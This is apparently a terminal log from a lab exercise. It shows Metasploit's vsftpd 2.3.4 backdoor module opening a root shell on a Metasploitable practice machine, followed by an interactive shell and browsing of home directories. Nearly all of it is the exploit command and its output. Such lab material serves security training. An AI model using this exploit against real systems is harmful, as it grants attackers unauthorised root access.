 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.241.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.241.129:21 - USER: 331 Please specify the password.
[+] 192.168.241.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.241.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.241.128:45667 → 192.168.241.129:6200) at 2025-07-24 10:32:47 -0400
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@metasploitable:/# ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/# cd home
cd home
root@metasploitable:/home# ls
ls
ftp msfadmin service user
root@metasploitable:/home# cd msfadmin
cd msfadmin
root@metasploitable:/home/msfadmin# ls
ls
vulnerable
root@metasploitable:/home/msfadmin#